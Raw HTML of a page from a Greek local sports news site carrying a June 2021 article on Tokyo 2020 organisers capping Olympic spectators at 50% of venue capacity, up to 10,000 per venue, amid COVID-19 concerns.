	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6921951f48d7e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6921951f48d7e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6921951f48d7e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΕΘΝΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ολυμπιακοί Αγώνες: με κόσμο αναλογικά των γηπέδων</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-22551" class="post-22551 post type-post status-publish format-standard has-post-thumbnail category-26" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ολυμπιακοί Αγώνες: με κόσμο αναλογικά των γηπέδων</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-21T20:32:23+00:00" >21/06/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%ce%b1%ce%bd%ce%b1%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22551">11</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25af-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5-%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b9%25ce%25ba%25ce%25ac%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CE%BF%CE%AF+%CE%91%CE%B3%CF%8E%CE%BD%CE%B5%CF%82%3A+%CE%BC%CE%B5+%CE%BA%CF%8C%CF%83%CE%BC%CE%BF+%CE%B1%CE%BD%CE%B1%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AC+%CF%84%CF%89%CE%BD+%CE%B3%CE%B7%CF%80%CE%AD%CE%B4%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25af-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5-%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b9%25ce%25ba%25ce%25ac%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2021/04/Olympic-1200x480-1.jpg" data-caption=""><img width="696" height="278" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/04/Olympic-1200x480-1-696x278.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/04/Olympic-1200x480-1-696x278.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2021/04/Olympic-1200x480-1-300x120.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2021/04/Olympic-1200x480-1.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Olympic-1200x480"/></a></div>
            <!-- content --><p><strong>Οι διοργανωτές των <a href="https://www.mikriliga.com/olympiakoi-agones-emvoliasmeno-to-60-ton-10-000-athliton/" target="_blank" rel="noopener noreferrer">Ολυμπιακών Αγώνων του Τόκιο 2020,</a> ανακοίνωσαν σήμερα ότι θα υπάρχουν 10.000 θεατές ανά χώρο για τους Αγώνες, ή το 50% της χωρητικότητας, υποσχόμενοι να υπάρχει ασφάλεια εν μέσω της πανδημίας COVID-19.</strong></p>
<p>Η απόφαση, η οποία θεωρείται ευρέως ότι έγινε  μετά από συζητήσεις μεταξύ των διοργανωτών και κυβερνητικών ιατρικών συμβούλων, υπογραμμίζει την ώθηση της Ιαπωνίας να προχωρήσει  στους Αγώνες παρά τη δημόσια αντίθεση και τη βαθιά ανησυχία για την επανεμφάνιση μολύνσεων.</p>
<p><em>«Το όριο των θεατών για τους Ολυμπιακούς Αγώνες θα οριστεί στο 50% της χωρητικότητας του σταδίου έως και 10.000 άτομα κατ’ ανώτατο όριο»</em>, ανέφεραν οι διοργανωτές σε  ανακοίνωση.</p>
<p>Το όριο αυτό θα μπορούσε να μειωθεί περαιτέρω<strong> μετά τις 12 Ιουλίου,</strong> βάσει των διατάξεων οποιασδήποτε κατάστασης έκτακτης ανάγκης ή άλλων μέτρων, πρόσθεσαν.</p>
<p>Η πρόεδρος του<strong><a href="https://www.mikriliga.com/koronoios-choris-kosmo-i-teleti-paradosis-tis-olympiakis-flogas-stin-oe-toy-tokio-2020/" target="_blank" rel="noopener noreferrer"> Τόκιο 2020</a></strong>, <strong>Σέικο Χασιμότο</strong>, είχε δηλώσει στο παρελθόν ότι προσβλέπει ένα όριο 10.000 ατόμων ανά χώρο.</p>
<p>Η Ιαπωνία έχει ήδη απαγορεύσει σε ξένους φιλάθλους να εισέλθουν στην επικράτειά της για τους Αγώνες και έχει επίσης μειώσει τον αριθμό των εθελοντών και των προσκεκλημένων.</p>
<p>Η απόφαση για το ποσοστό και αριθμό θεατών, ελήφθη μετά από τηλεδιάσκεψη μεταξύ  της οργανωτικής επιτροπής του Τόκιο 2020, της ιαπωνικής κυβέρνησης και της πρωτεύουσας, του Τόκιο, και των διεθνών Ολυμπιακών και Παραολυμπιακών επιτροπών.</p>
<p>Πριν από τη συνάντηση, ο Πρόεδρος της ΔΟΕ<strong> Τόμας Μπαχ</strong> είπε ότι το ποσοστό εμβολιασμού για αθλητές και αξιωματούχους που θα κατοικούν στο χωριό θα είναι «πολύ πάνω από το 80%», υπερβαίνοντας τις αρχικές προσδοκίες της ΔΟΕ.</p>
<p>Η υπουργός Ολυμπιακών Αγώνων, <strong>Ταμάγιο Μαρουκάβα</strong> κάλεσε την ΔΟΕ να συνεχίσει να αποκαλύπτει τα ποσοστά εμβολιασμού όλων των επισκεπτών-ομάδων από το εξωτερικό, συμπεριλαμβανομένων εκείνων που μένουν εκτός Ολυμπιακού χωριού.</p>
<p><em>«Προς το συμφέρον της ηρεμίας του κοινού, θα θέλαμε να συνεχίσουμε να ζητάμε από την ΔΟΕ να δημοσιοποιεί προληπτικά το ποσοστό εμβολιασμού των όλων εκείνων που θα συμμετάσχουν στους Ολυμπιακούς Αγώνες και φτάνουν από το εξωτερικό»,</em> δήλωσε.</p>
<p>Νωρίτερα σήμερα, ο πρωθυπουργός της Ιαπωνίας Γιοσιχίντε Σούγκα δήλωσε ότι δεν αποκλείει τη διεξαγωγή των Ολυμπιακών Αγώνων στο Τόκιο χωρίς θεατές εάν η πρωτεύουσα βρίσκεται σε κατάσταση έκτακτης ανάγκης λόγω της COVID-19.</p>
<p><em>«Σε περίπτωση που κηρυχθεί κατάσταση έκτακτης ανάγκης, τότε δεν μπορούμε να αποκλείσουμε τη μη ύπαρξη θεατών»,</em> δήλωσε ο <strong>Σούγκα</strong> σε δημοσιογράφους κατά τη διάρκεια περιοδείας σε έναν χώρο εμβολιασμού στο Τόκιο.</p>
<p>Ορισμένοι από τους κορυφαίους ειδικούς της Ιαπωνίας για την υγεία, δήλωσαν την Παρασκευή ότι η απαγόρευση των θεατών, θα ήταν η λιγότερο ριψοκίνδυνη επιλογή για τη διεξαγωγή των Αγώνων.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-20068 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/04/Olympic-1200x480-1.jpg" alt="" width="750" height="300" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/04/Olympic-1200x480-1.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2021/04/Olympic-1200x480-1-300x120.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2021/04/Olympic-1200x480-1-696x278.jpg 696w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6921951f4aa55_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6921951f4aa55_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6921951f4aa55_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
